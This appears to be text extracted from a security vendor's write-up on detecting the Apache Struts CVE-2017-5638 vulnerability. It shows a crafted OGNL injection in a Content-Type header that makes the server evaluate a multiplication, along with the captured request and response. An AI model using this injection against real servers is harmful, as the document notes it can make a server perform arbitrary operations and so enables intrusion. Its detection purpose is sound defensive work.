 https://blog.qualys.com/securitylabs/2017/03/14/apache-struts-cve-2017-5638-vulnerability-and-the-qualys-solution
Our Detection Methodology:
The detection makes use of the Content-Type HTTP header to send a
specially crafted packet. The header is shown below:
Content-Type:
%{#context[‘com.opensymphony.xwork2.dispatcher.HttpServletResponse’].a
ddHeader(‘X-Qualys-Struts’,3195*5088)}.multipart/form-data
The request asks the webserver to multiply two numbers and can be used to
request the web server to perform any other operation. In the example above
the two numbers are 3195 and 5088. If the scanner received the correct
answer from the webserver, i.e. 16256160 in this example it is concluded that
the server is vulnerable and the response (with the request) is shown in the
Wireshark screen capture below. The multiplication answer is in the HTTP
response header.
Wireshark · Follow HTTP Stream (tcp.stream eq 45) · traffic
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Qualys-Struts: 16256160
Accept-Ranges: bytes
ETag: W/"202-1441426998000"
Last-Modified: Sat, 05 Sep 2015 04:23:18 GMT
Content-Type: text/html
Content-Length: 202
Date: Sat, 11 Mar 2017 21:15:31 GMT
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<META HTTP-EQUIV="Refresh" CONTENT="0;URL=example/HelloWorld.action">
</head>
<body>
<p>Loading ...</p>
</body>
</html>
GET /struts2-blank/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Accept-Encoding: gzip, deflate, br
Connection: close
Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Qualys-Struts',3195*5088)}.multipart/form-data